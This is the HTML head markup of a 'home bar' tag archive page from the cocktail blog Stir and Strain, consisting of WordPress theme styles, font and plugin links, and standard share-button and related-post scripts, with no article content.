

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/tag/home-bar/page/3/
body_size: 23393
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>home bar &#8211; Page 3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; home bar Tag Feed" href="https://www.stirandstrain.com/tag/home-bar/feed/" />
<link rel="canonical" href="https://www.stirandstrain.com/tag/home-bar/page/3/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/tags/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '3371';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Gift+Guide%3A+Father%27s+Day+2018';
	window._zem_rp_post_tags = ['bar+accessories', 'bar+art', 'father%27s+day', 'gift+guide', 'gifts', 'home+bar', 'whiskey', 'tiki', 'rum', 'gift+guide', 'rum', 'vader', 'grill', 'bike', 'crate', 'coaster', 'dii', 'beer', 'fashion', 'tiki', 'cocktail', 'gift', 'chocol', 'gourmet', 'wood'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />
<link rel="prev" href="https://www.stirandstrain.com/tag/home-bar/page/2/" />
<link rel="next" href="https://www.stirandstrain.com/tag/home-bar/page/4/" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="home bar &#8211; Page 3" />
<meta property="og:url" content="https://www.stirandstrain.com/tag/home-bar/" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
